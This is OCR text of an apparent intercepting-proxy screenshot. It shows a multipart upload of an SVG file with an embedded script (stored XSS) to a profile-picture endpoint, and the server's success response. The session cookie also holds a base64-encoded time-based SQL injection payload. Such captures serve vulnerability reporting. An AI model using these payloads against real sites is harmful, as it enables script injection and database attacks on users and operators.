 Send
Cancel
<
>
Request
Pretty Raw Hex \n
1 POST /hub/server/file/upload HTTP/2
2 Host:
3 Cookie: _meta_key=
US_MSmSyFAKO5AxTne1xkirM_8A7h13Gxqc-M8oOBC588clJMc4Rm73I6rZ_Ie-FxUKUvUyRo3YDBmEfT
C_LwBRF7_9bfDBYuPUg_7dPy-Zfzk; _logged=yes; XSRF-TOKEN=
1f1ddd1f-c10b-4757-9c05-74e3951f9742; edu_lang=en; is_test=0; system=front;
SESSION=
YWIxOTNmMDktNDllYi00NzMwLTk5MzUtMmMwZjFlNjRmOWFmJ3hvcihpZihub3coKT1zeXNkYXRlKCksI
HNsZWVwKDIwKSwwKSlvcjE=; isLogin=true; ga_uid=
n28XeJIad7L4HeVRE4ctMiknDSZRXXJUWunyK2pNCVM; _ga=GA1.2.1763220413.1662937474;
_gid=GA1.2.549146364.1662937474; _sdk_logged=yes
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Traceparent: 00-62d6c4613655349e4c3728187dcd37c3-ba3d2a8628260db0-01
9 Content-Type: multipart/form-data;
boundary=---------------------------69119123415635663413463617497
10 Content-Length: 457
11 Origin:
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 -----------------------------69119123415635663413463617497
18 Content-Disposition: form-data; name="bType"
19
20 headPortrait
21 -----------------------------69119123415635663413463617497
22 Content-Disposition: form-data; name="file"; filename="Stored-XSS.svg"
23 Content-Type: image/svg+xml
24
25 <?xml version="1.0" ?>
26
27 <svg xmlns="http://www.w3.org/2000/svg">
28 <script>alert("xss");</script>
29 </svg>
30
31 -----------------------------69119123415635663413463617497--
32
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json
3 Date: Mon, 12 Sep 2022 12:57:28 GMT
4 Vary: Origin
5 Vary: Access-Control-Request-Method
6 Vary: Access-Control-Request-Headers
7 Set-Cookie: SESSION=OWY4ODY0ZWEtZTg4OS00NGQ1LTllM2ItZWEyYTM4NTAzMTll; Path=/;
HttpOnly; SameSite=Lax
8 Strict-Transport-Security: max-age=31536000; includeSubdomains
9 X-Xss-Protection: 1; mode = block
10 X-Content-Type-Options: nosniff
11 Cache-Control: no-cache, no-store
12 Pragma: no-cache
13 Expires: 0
14 Via: nw, 1.1 c9032f97f2aeb92c5a73eac6a8f1ae42.cloudfront.net (CloudFront)
15 X-Cache: Miss from cloudfront
16 X-Amz-Cf-Pop: CDG50-P2
17 X-Amz-Cf-Id: k1Y5CKhQ_Lwruhm3JActl7303pJWlUQTdG_KFDT5PzxF1ARZEAg20A==
18
19 {
"success":true,
"data":{
"bType":"headPortrait",
"fileSize":108.0,
"url":
"https:// /fc2a4f10f7
8342dba5406c4cc0c0c5d1.svg",
"fileId":"1569309210232337922"
},
"message":"File uploaded successfully",
"code":200
}
Search...
0 matches